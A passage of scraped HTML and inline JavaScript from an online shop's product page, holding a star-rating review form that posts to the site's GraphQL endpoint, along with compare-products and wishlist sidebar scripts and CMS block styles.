                                                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" viewBox="0 0 24 24" aria-hidden="true" :class="2&lt;= clickedRatingId ? 'fill-current' : ''"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.12 2.12 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.12 2.12 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.12 2.12 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.12 2.12 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.12 2.12 0 0 0 1.597-1.16z"/></svg>
                                                                <input
                                                                    name="ratings[2]"
                                                                    class="absolute inset-0 size-full opacity-0 cursor-pointer"
                                                                    type="radio"
                                                                                                                                        value="7"
                                                                                                                                        aria-label="2&#x20;stars"
                                                                                                                                    >
                                                            </label>

                                                        </div>
                                                                                                                                                                    <div
                                                            class="relative"
                                                            @click="clickedRatingId = 3 || 0"
                                                        >
                                                            <label
                                                                class="rating-3 m-0 text-current"
                                                                for="Value_3"
                                                            >
                                                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" viewBox="0 0 24 24" aria-hidden="true" :class="3&lt;= clickedRatingId ? 'fill-current' : ''"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.12 2.12 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.12 2.12 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.12 2.12 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.12 2.12 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.12 2.12 0 0 0 1.597-1.16z"/></svg>
                                                                <input
                                                                    name="ratings[2]"
                                                                    class="absolute inset-0 size-full opacity-0 cursor-pointer"
                                                                    type="radio"
                                                                                                                                        value="8"
                                                                                                                                        aria-label="3&#x20;stars"
                                                                                                                                    >
                                                            </label>

                                                        </div>
                                                                                                                                                                    <div
                                                            class="relative"
                                                            @click="clickedRatingId = 4 || 0"
                                                        >
                                                            <label
                                                                class="rating-4 m-0 text-current"
                                                                for="Value_4"
                                                            >
                                                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" viewBox="0 0 24 24" aria-hidden="true" :class="4&lt;= clickedRatingId ? 'fill-current' : ''"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.12 2.12 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.12 2.12 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.12 2.12 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.12 2.12 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.12 2.12 0 0 0 1.597-1.16z"/></svg>
                                                                <input
                                                                    name="ratings[2]"
                                                                    class="absolute inset-0 size-full opacity-0 cursor-pointer"
                                                                    type="radio"
                                                                                                                                        value="9"
                                                                                                                                        aria-label="4&#x20;stars"
                                                                                                                                    >
                                                            </label>

                                                        </div>
                                                                                                                                                                    <div
                                                            class="relative"
                                                            @click="clickedRatingId = 5 || 0"
                                                        >
                                                            <label
                                                                class="rating-5 m-0 text-current"
                                                                for="Value_5"
                                                            >
                                                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" viewBox="0 0 24 24" aria-hidden="true" :class="5&lt;= clickedRatingId ? 'fill-current' : ''"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.12 2.12 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.12 2.12 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.12 2.12 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.12 2.12 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.12 2.12 0 0 0 1.597-1.16z"/></svg>
                                                                <input
                                                                    name="ratings[2]"
                                                                    class="absolute inset-0 size-full opacity-0 cursor-pointer"
                                                                    type="radio"
                                                                                                                                        value="10"
                                                                                                                                        aria-label="5&#x20;stars"
                                                                                                                                    >
                                                            </label>

                                                        </div>
                                                                                                                                                            </div>
                                            </fieldset>
                                                                                    <fieldset class="flex flex-col md:flex-row gap-y-2 gap-x-4 md:items-center mb-2">
                                                <div>
                                                    <legend class="inline-block my-0">
                                                                                                                    Quality                                                                                                            </legend>
                                                </div>
                                                <div
                                                    class="rating-summary grow-0 has-[:focus-visible]:outline-2 outline-primary"
                                                    x-data="{ clickedRatingId: 0 }"
                                                >
                                                                                                                                                                <div
                                                            class="relative"
                                                            @click="clickedRatingId = 1 || 0"
                                                        >
                                                            <label
                                                                class="rating-1 m-0 text-current"
                                                                for="Quality_1"
                                                            >
                                                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" viewBox="0 0 24 24" aria-hidden="true" :class="1&lt;= clickedRatingId ? 'fill-current' : ''"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.12 2.12 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.12 2.12 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.12 2.12 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.12 2.12 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.12 2.12 0 0 0 1.597-1.16z"/></svg>
                                                                <input
                                                                    name="ratings[1]"
                                                                    class="absolute inset-0 size-full opacity-0 cursor-pointer"
                                                                    type="radio"
                                                                    required                                                                    value="1"
                                                                                                                                        aria-label="1&#x20;star"
                                                                                                                                    >
                                                            </label>

                                                        </div>
                                                                                                                                                                    <div
                                                            class="relative"
                                                            @click="clickedRatingId = 2 || 0"
                                                        >
                                                            <label
                                                                class="rating-2 m-0 text-current"
                                                                for="Quality_2"
                                                            >
                                                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" viewBox="0 0 24 24" aria-hidden="true" :class="2&lt;= clickedRatingId ? 'fill-current' : ''"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.12 2.12 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.12 2.12 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.12 2.12 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.12 2.12 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.12 2.12 0 0 0 1.597-1.16z"/></svg>
                                                                <input
                                                                    name="ratings[1]"
                                                                    class="absolute inset-0 size-full opacity-0 cursor-pointer"
                                                                    type="radio"
                                                                                                                                        value="2"
                                                                                                                                        aria-label="2&#x20;stars"
                                                                                                                                    >
                                                            </label>

                                                        </div>
                                                                                                                                                                    <div
                                                            class="relative"
                                                            @click="clickedRatingId = 3 || 0"
                                                        >
                                                            <label
                                                                class="rating-3 m-0 text-current"
                                                                for="Quality_3"
                                                            >
                                                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" viewBox="0 0 24 24" aria-hidden="true" :class="3&lt;= clickedRatingId ? 'fill-current' : ''"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.12 2.12 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.12 2.12 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.12 2.12 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.12 2.12 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.12 2.12 0 0 0 1.597-1.16z"/></svg>
                                                                <input
                                                                    name="ratings[1]"
                                                                    class="absolute inset-0 size-full opacity-0 cursor-pointer"
                                                                    type="radio"
                                                                                                                                        value="3"
                                                                                                                                        aria-label="3&#x20;stars"
                                                                                                                                    >
                                                            </label>

                                                        </div>
                                                                                                                                                                    <div
                                                            class="relative"
                                                            @click="clickedRatingId = 4 || 0"
                                                        >
                                                            <label
                                                                class="rating-4 m-0 text-current"
                                                                for="Quality_4"
                                                            >
                                                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" viewBox="0 0 24 24" aria-hidden="true" :class="4&lt;= clickedRatingId ? 'fill-current' : ''"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.12 2.12 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.12 2.12 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.12 2.12 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.12 2.12 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.12 2.12 0 0 0 1.597-1.16z"/></svg>
                                                                <input
                                                                    name="ratings[1]"
                                                                    class="absolute inset-0 size-full opacity-0 cursor-pointer"
                                                                    type="radio"
                                                                                                                                        value="4"
                                                                                                                                        aria-label="4&#x20;stars"
                                                                                                                                    >
                                                            </label>

                                                        </div>
                                                                                                                                                                    <div
                                                            class="relative"
                                                            @click="clickedRatingId = 5 || 0"
                                                        >
                                                            <label
                                                                class="rating-5 m-0 text-current"
                                                                for="Quality_5"
                                                            >
                                                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" viewBox="0 0 24 24" aria-hidden="true" :class="5&lt;= clickedRatingId ? 'fill-current' : ''"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.12 2.12 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.12 2.12 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.12 2.12 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.12 2.12 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.12 2.12 0 0 0 1.597-1.16z"/></svg>
                                                                <input
                                                                    name="ratings[1]"
                                                                    class="absolute inset-0 size-full opacity-0 cursor-pointer"
                                                                    type="radio"
                                                                                                                                        value="5"
                                                                                                                                        aria-label="5&#x20;stars"
                                                                                                                                    >
                                                            </label>

                                                        </div>
                                                                                                                                                            </div>
                                            </fieldset>
                                                                            </div>
                                    <input type="hidden" name="validate_rating" value="">
                                </div>
                            </div>
                        </div>
                                        <div>
                        <div>
                            <label for="nickname_field" class="sr-only">
                                <span>Nickname</span>
                            </label>
                            <div>
                                <input class="form-input mt-3 block w-full"
                                       required
                                       placeholder="Nickname&#x2A;" type="text"
                                       name="nickname" id="nickname_field"
                                       autocomplete="nickname">
                            </div>
                        </div>
                        <div>
                            <label for="summary_field" class="sr-only">
                                <span>Summary</span>
                            </label>
                            <div>
                                <input class="form-input mt-3 block w-full"
                                       required
                                       placeholder="Summary&#x2A;" type="text"
                                       name="title"
                                       id="summary_field"
                                       autocomplete="off">
                            </div>
                        </div>
                        <div>
                            <label for="review_field" class="sr-only">
                                <span>Review</span>
                            </label>
                            <div>
                            <textarea class="form-input mt-3 block w-full"
                                      required
                                      placeholder="Review&#x2A;" name="detail"
                                      id="review_field" cols="5"
                                      rows="3" autocomplete="off"></textarea>
                            </div>
                        </div>
                    </div>
                </fieldset>
                <div class="my-3">
                    <div>
                        <button x-show="!displaySuccessMessage" type="submit"
                                class="btn bg-[#F8981D] hover:bg-[#F8981D] text-white hover:text-white">
                            <span>
                                Submit Review                            </span>
                        </button>
                        <div class="flex flex-row justify-start items-center w-full"
                             x-show="isLoading"
                             x-cloak>
                            <svg xmlns="http://www.w3.org/2000/svg" width="57" height="57" viewBox="0 0 24 24" stroke="currentColor" fill="none" stroke-width="2" stroke-linecap="round" class="animate-spin" role="img">
    <circle style="opacity: .3;" cx="12" cy="12" r="10"/>
    <path fill="none" stroke-width="2" d="M12,2 a10,10 0 0,1 10,10"/>
<title>loader</title></svg>
                            <div class="ml-4">
                                Loading...                            </div>
                        </div>
                        <p
                            x-show="displaySuccessMessage"
                            x-cloak
                            class="text-green flex gap-4 items-center"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" viewBox="0 0 24 24" aria-hidden="true"><circle cx="12" cy="12" r="10"/><path d="m9 12 2 2 4-4"/></svg>
                            You submitted your review for moderation.                        </p>
                        <template x-if="displayErrorMessage">
                            <p class="text-red flex items-center">
                                <span class="inline-block w-8 h-8 mr-3">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" viewBox="0 0 24 24" aria-hidden="true"><circle cx="12" cy="12" r="10"/><path d="M12 8v4M12 16h.01"/></svg>
                                </span>
                                <template x-for="errorMessage in errorMessages">
                                    <span x-html="errorMessage"></span>
                                </template>
                            </p>
                        </template>
                    </div>
                                                        </div>
            </form>

            <script>
                function initReviewForm() {

                    return {
                        isLoading: false,
                        displayNickname: false,
                        displaySuccessMessage: false,
                        displayErrorMessage: false,
                        errorMessages: [],
                        errors: 0,
                        hasCaptchaToken: 0,
                        nickname: null,
                        summary: null,
                        ratings: [],
                        review: null,
                        setErrorMessages: function (messages) {
                            this.errorMessages = [messages]
                            this.displayErrorMessage = this.errorMessages.length
                        },
                        submitForm: function () {
                            // Do not remove $form. The variable is used in the recaptcha child template.
                            const $form = document.querySelector('#review_form');
                            this.validate();

                            
                            if (this.errors === 0) {
                                this.placeReview();
                            }
                        },
                        validate: function () {
                            this.nickname = document.getElementById('nickname_field').value;
                            this.summary = document.getElementById('summary_field').value;
                            this.review = document.getElementById('review_field').value;

                            let ratingValue;
                                                        try {
                                ratingValue =
                                    document
                                        .querySelector('input[name="ratings[3]"]:checked')
                                        .value;
                                this.ratings[3] = btoa(ratingValue);
                            } catch (e) {
                                console.log(e);
                            }
                                                        try {
                                ratingValue =
                                    document
                                        .querySelector('input[name="ratings[2]"]:checked')
                                        .value;
                                this.ratings[2] = btoa(ratingValue);
                            } catch (e) {
                                console.log(e);
                            }
                                                        try {
                                ratingValue =
                                    document
                                        .querySelector('input[name="ratings[1]"]:checked')
                                        .value;
                                this.ratings[1] = btoa(ratingValue);
                            } catch (e) {
                                console.log(e);
                            }
                            
                            if (!(this.nickname &&
                                this.summary &&
                                this.review &&
                                Object.keys(this.ratings).length === 3                            )) {
                                this.setErrorMessages(
                                    ['Please\u0020verify\u0020you\u0027ve\u0020entered\u0020all\u0020required\u0020information']
                                );
                                this.displayErrorMessage = true;
                                this.errors = 1;
                                this.hasCaptchaToken = 0;
                            }
                        },
                        placeReview: function () {
                            this.isLoading = true;
                            this.displayErrorMessage = false;

                            const query = `
mutation createProductReviewMutation(
    $sku: String!,
    $nick: String!,
    $summary: String!,
    $review: String!,
    $ratings: [ProductReviewRatingInput]!
) {
    createProductReview(
        input: {
            sku: $sku,
            nickname: $nick,
            summary: $summary,
            text: $review,
            ratings: $ratings
        }
    ) {
        review {
            nickname
        }
    }
}
`;
                            const variables = {
                                sku: 'EC\u002DMS\u002DW',
                                nick: this.nickname,
                                summary: this.summary,
                                review: this.review,
                                ratings: Object.keys(this.ratings).map(key => {
                                    return {id: btoa(key), value_id: this.ratings[key]}
                                })
                            };

                            const form = document.querySelector('#review_form');

                            const fieldName = '';
                            const recaptchaHeader = fieldName && form && form.elements[fieldName]
                                ? {'X-ReCaptcha': form.elements[fieldName].value}
                                : {};

                            fetch(`${BASE_URL}graphql`, {
                                method: 'POST',
                                headers: Object.assign({
                                    'Content-Type': 'application/json;charset=utf-8',
                                    'Store': 'somaliland'
                                }, recaptchaHeader),
                                credentials: 'include',
                                body: JSON.stringify({query: query, variables: variables})
                            })
                                .then(response => response.json())
                                .then(data => {
                                        this.isLoading = false;
                                        if (data.errors) {
                                            this.setErrorMessages(['Submitting\u0020your\u0020review\u0020failed,\u0020please\u0020try\u0020again.']);
                                            this.displayErrorMessage = true;
                                        } else {
                                            this.displaySuccessMessage = true;
                                        }
                                    }
                                );
                        }
                    }
                }
            </script>
            </div>
</div>
</div>
                    </div>
                </div>
            </details>
            </div>
    <script>
        function initProductSections() {
            return {
                items: [],
                currentOpen: 'description',
                init() {
                    this.$refs.accordion.style.minHeight = null;
                    this.items = [...this.$refs.accordion.children];
                },
                openSectionTab() {
					//console.log(this.tab.id, "this tab id")
                    this.openSectionItem(this.tab.id);
                },
                openSectionItem(id) {
                    this.currentOpen = id || this.id || 'description';

                    this.$nextTick(() => {
						const target = document.getElementById(this.currentOpen);

						if (target) {
							target.scrollIntoView({
								behavior: "smooth",
								block: "nearest",
								inline: "nearest"
							});
						} else {
							console.warn("Element not found:", this.currentOpen);
						}
					});
                },
                sectionTabIsOpen() {
                    return this.currentOpen === this.tab.id;
                },
                sectionItemIsOpen() {
                    const id = this.$el.id || this.$el.dataset.id;
                    return this.currentOpen === id;
                },
                getTabLabel() {
                    return this.tab.dataset.name;
                }
            }
        }
        window.addEventListener('alpine:init', () => Alpine.data('initProductSections', initProductSections), { once: true });
    </script>
            <noscript>
        <style>details[data-name] summary { display: flex }</style>
    </noscript>
</div> 


<section aria-label="Product&#x20;Reviews">
        </section>
</div></div><aside class="sidebar sidebar-additional">
<script>
function compareSidebarFetchHandler(postUrl, postHeaders, isSingleItem = true) {
    const messages = {
        "success": isSingleItem
            ? "You removed product Product from the comparison list"
            : "You removed all products from the comparison list",
        "warning": isSingleItem
            ? "Could not remove item from compare."
            : "Could not remove all item from compare.",
    }

    return fetch(postUrl, postHeaders).then(function (response) {
        if (response.redirected) {
            window.location.href = response.url;
        } else if (response.ok) {
            return response.json();
        } else {
            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                [{ type: "warning", text: messages.warning }], 5000
            );
        }
    }).then(function (response) {
        if (!response) return;
        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
            [{
                type: (response.success) ? "success" : "error",
                text: (response.success) ? messages.success : response.error_message
            }], 5000
        );
        let reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
        window.dispatchEvent(reloadCustomerDataEvent);
    }).catch(function (error) {
        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
            [{ type: "error", text: error }], 5000
        );
    });
}

function initCompareOnCompareSidebar() {
    return {
        compareProducts: null,
        itemCount: 0,
        compareItems: {},
        receiveCompareData: function (data) {
            if (data['compare-products']) {
                this.compareProducts = data['compare-products'];
                this.itemCount = this.compareProducts.count;
                this.compareItems = this.compareProducts.items;
            }
        },
        removeFromCompare: function(productId) {
            const formKey = hyva.getFormKey();
            const postUrl = BASE_URL + 'catalog/product_compare/remove/';
            const confirmMessage = "Are you sure you want to remove this item from your Compare Products list?";
            if (!window.confirm(confirmMessage)) return;
            const postHeaders = {
                "headers": {
                    "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                },
                "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                "method": "POST",
                "mode": "cors",
                "credentials": "include"
            };

            compareSidebarFetchHandler(postUrl, postHeaders);
        }
    }
}

function initCompareSidebarClear() {
    return {
        clearCompare: function() {
            const formKey = hyva.getFormKey();
            const postUrl = BASE_URL + 'catalog/product_compare/clear/';
            const confirmMessage = "Are you sure you want to remove all items from your Compare Products list?";
            if (!window.confirm(confirmMessage)) return;
            const postHeaders = {
                "headers": {
                    "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                },
                "body": "form_key=" + formKey + "&uenc=" + hyva.getUenc(),
                "method": "POST",
                "mode": "cors",
                "credentials": "include"
            };

            compareSidebarFetchHandler(postUrl, postHeaders, isSingleItem = false);
        }
    }
}
</script>

<div x-data="initCompareOnCompareSidebar()"
     @private-content-loaded.window="receiveCompareData($event.detail.data)"
     class="compare-widget"
>
    <template x-if="itemCount">
        <div class="mt-8">
            <h2 class="border-t border-gray-300 mb-6 pt-5 font-semibold text-lg"
                id="compare-sidebar"
            >
                Compare Products            </h2>
            <ul role="list" class="my-4" aria-labelledby="compare-sidebar">
                <template x-for="product in compareItems">
                    <li class="flex items-start mb-4">
                        <a
                            :href="product.product_url"
                            class="block mb-3 w-10 h-10 shrink-0 mr-4"
                            aria-hidden="true"
                            tabindex="-1"
                        >
                            <img
                                :src="product.image"
                                alt=""
                                loading="lazy"
                            >
                        </a>
                        <strong class="mr-2 text-sm leading-6 font-normal">
                            <a :href="product.product_url" :title="product.name" x-html="product.name"></a>
                        </strong>
                        <button
                            type="button"
                            @click.prevent="removeFromCompare(product.id)"
                            :aria-label="hyva.str('Remove\u0020product\u0020\u0022\u00251\u0022\u0020from\u0020the\u0020comparison', product.name)"
                            class="p-1 inline-flex shrink-0 items-center justify-center text-slate-400
                                   hover:text-slate-800 ml-auto"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
</svg>
                        </button>
                    </li>
                </template>
            </ul>
            <div class="flex flex-wrap items-center md:mt-5 gap-2 text-sm">
                <a href="https://www.apricaus.com/catalog/product_compare/index/"
                    title="Compare&#x20;Products"
                    class="btn btn-secondary text-sm">
                    <span>Compare</span>
                </a>
                <button x-data="initCompareSidebarClear()"
                    @click.prevent="clearCompare()"
                    aria-label="Remove&#x20;all&#x20;Products"
                    class="btn text-sm shadow-none bg-transparent text-inherit">
                    <span>Remove All</span>
                </button>
            </div>
        </div>
    </template>
</div>

    <script>
        function initWishlistOnWishlistSidebar() {
            function wishlistSidebarFetchHandler(body, postUrl, isRemoveAction = true) {
                const messages = {
                    "success": isRemoveAction
                        ? "\u00251\u0020has\u0020been\u0020removed\u0020from\u0020your\u0020Wish\u0020List."
                        : "\u00251\u0020has\u0020been\u0020added\u0020to\u0020your\u0020Wish\u0020List.",
                    "warning": isRemoveAction
                        ? "Could\u0020not\u0020remove\u0020item\u0020from\u0020your\u0020Wish\u0020List."
                        : "Could\u0020not\u0020add\u0020item\u0020to\u0020your\u0020Wish\u0020List.",
                }

                const postHeaders = {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    body: body,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                };

                return fetch(postUrl, postHeaders).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        const message = { type: "warning", text: messages.warning };
                        window.dispatchMessages && window.dispatchMessages([message], 5000);
                    }
                }).then(function (response) {
                    if (!response) return;
                    const message = {
                        type: (response.success) ? "success" : "error",
                        text: (response.success) ? messages.success : response.error_message
                    }
                    window.dispatchMessages && window.dispatchMessages([message], 5000);
                    window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
                }).catch(function (error) {
                    const message = { type: "error", text: error };
                    window.dispatchMessages && window.dispatchMessages([message], 5000);
                });
            }

            return {
                wishlistProducts: null,
                itemCount: 0,
                wishlistCountLabel: null,
                wishlistItems: {},
                receiveWishlistData: function (data) {
                    if (data['wishlist']) {
                        this.wishlistProducts = data['wishlist'];
                        this.wishlistCountLabel = '(' + this.wishlistProducts.counter + ')';
                        this.itemCount = this.wishlistProducts.items.length;
                        this.wishlistItems = this.wishlistProducts.items;
                    }
                },
                addToCart: function (json) {
                    const obj = JSON.parse(json);
                    const postUrl = obj.action;
                    const body = "form_key=" + hyva.getFormKey() + "&item=" + obj.data.item + "&qty=" + obj.data.qty + "&uenc=" + hyva.getUenc();
                    wishlistSidebarFetchHandler(body, postUrl, /* isRemoveAction */ false);
                },
                removeFromWishlist: function(json) {
                    const obj = JSON.parse(json);
                    const postUrl = obj.action;
                    const body = "form_key=" + hyva.getFormKey() + "&item=" + obj.data.item+"&uenc=" + hyva.getUenc();
                    wishlistSidebarFetchHandler(body, postUrl);
                }
            }
        }

    </script>

    <div x-data="initWishlistOnWishlistSidebar()"
         @private-content-loaded.window="receiveWishlistData($event.detail.data)"
         class="wishlist-widget"
    >
        <template x-if="itemCount">
            <div class="mt-8">
                <h2 class="border-t border-gray-300 mb-6 pt-5" id="wishlist-sidebar">
                    <strong class="title font-semibold text-lg">My Wish List</strong>
                    <span class="counter text-xs" x-html="wishlistCountLabel"></span>
                </h2>
                <ul role="list" class="my-4" aria-labelledby="wishlist-sidebar">
                    <template x-for="product in wishlistItems">
                        <li class="flex items-start mb-4">
                            <a
                                :href="product.product_url"
                                class="block mb-3 w-10 h-10 shrink-0 mr-4"
                                tabindex="-1"
                                aria-hidden="true"
                            >
                                <img
                                    :src="product.image.src"
                                    alt=""
                                    loading="lazy"
                                >
                            </a>
                            <div class="product-item-details">
                                <strong class="mr-2 text-sm leading-6 font-normal">
                                    <a :href="product.product_url" :title="product.product_name" x-html="product.product_name"></a>
                                </strong>
                                <div class="mr-2 text-sm leading-6 font-bold" x-html="product.product_price"></div>
                                <template x-if="product.product_is_saleable_and_visible">
                                    <div class="actions-primary my-2">
                                        <template x-if="!product.product_has_required_options">
                                            <button
                                                type="button"
                                                @click.prevent="addToCart(product.add_to_cart_params)"
                                                class="action tocart primary btn btn-primary text-sm"
                                                :aria-label="hyva.str('Add\u0020to\u0020Cart\u0020\u00251', product.product_name)"
                                                data-addto="cart"
                                            >
                                                Add to Cart                                            </button>
                                        </template>
                                    </div>
                                </template>
                            </div>
                            <button
                                type="button"
                                @click.prevent="removeFromWishlist(product.delete_item_params)"
                                :aria-label="hyva.str('Remove\u0020product\u0020\u0022\u00251\u0022\u0020from\u0020My\u0020Wish\u0020List', product.product_name)"
                                class="
                                    p-1 inline-flex shrink-0 items-center
                                    justify-center text-slate-400 hover:text-slate-800 ml-auto
                                "
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
</svg>
                            </button>
                        </li>
                    </template>
                </ul>
                <div class="flex flex-wrap items-center md:mt-5 gap-2 text-sm">
                    <a href="https://www.apricaus.com/wishlist/"
                       aria-label="Go&#x20;to&#x20;Wish&#x20;List&#x20;page"
                       class="btn btn-secondary text-sm"
                    >
                        Go to Wish List                    </a>
                </div>
            </div>
        </template>
    </div>
</aside>
<div class="">  

    <!-- ✅ CMS BLOCK INSIDE SIDEBAR -->
    <style>.cmsb439-flex {
display: flex
}
.cmsb439-h-10 {
height: 2.5rem
}
.cmsb439-w-10 {
width: 2.5rem
}
.cmsb439-shrink-0 {
flex-shrink: 0
}
.cmsb439-items-center {
align-items: center
}
.cmsb439-gap-4 {
gap: 1rem
}
.cmsb439-divide-y > :not([hidden]) ~ :not([hidden]) {
--tw-divide-y-reverse: 0;
border-top-width: calc(1px * calc(1 - var(--tw-divide-y-reverse)));
border-bottom-width: calc(1px * var(--tw-divide-y-reverse))
}
.cmsb439-divide-dashed > :not([hidden]) ~ :not([hidden]) {
border-style: dashed
}
.cmsb439-divide-gray-200 > :not([hidden]) ~ :not([hidden]) {
--tw-divide-opacity: 1;
border-color: rgb(229 231 235 / var(--tw-divide-opacity))
}
.cmsb439-rounded-sm {
border-radius: 0.125rem
}
.cmsb439-border {
border-width: 1px
}
.cmsb439-border-gray-200 {
--tw-border-opacity: 1;
border-color: rgb(229 231 235 / var(--tw-border-opacity))
}
.cmsb439-bg-white {
--tw-bg-opacity: 1;
background-color: rgb(255 255 255 / var(--tw-bg-opacity))
}
.cmsb439-px-6 {
padding-left: 1.5rem;
padding-right: 1.5rem
}
.cmsb439-py-6 {
padding-top: 1.5rem;
padding-bottom: 1.5rem
}
.cmsb439-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}
.cmsb439-font-medium {
font-weight: 500
}
.cmsb439-uppercase {
text-transform: uppercase
}
.cmsb439-leading-snug {
line-height: 1.375
}
.cmsb439-tracking-wide {
letter-spacing: 0.025em
}
.cmsb439-text-gray-800 {
--tw-text-opacity: 1;
color: rgb(31 41 55 / var(--tw-text-opacity))
}</style>
